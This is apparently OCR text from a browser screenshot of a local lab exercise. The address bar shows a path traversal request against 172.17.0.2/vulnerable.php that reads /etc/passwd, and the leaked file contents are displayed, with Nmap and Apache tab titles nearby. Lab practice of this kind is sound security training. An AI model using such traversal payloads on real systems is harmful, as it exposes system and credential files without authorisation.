 Nmap Scan Report - Scanned
Configuración de Apache y Se
172.17.0.2/vulnerable.php?pa
Autocompletado y Snippet
172.17.0.2/vulnerable.php?page=../../../../../../../etc/passwd
4
Lenguajes
consulados
JUEGOS
hacking
hardware
vps
Otros marcadores
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/
sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
chocolate:x:1001:1001:,,,:/home/chocolate:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin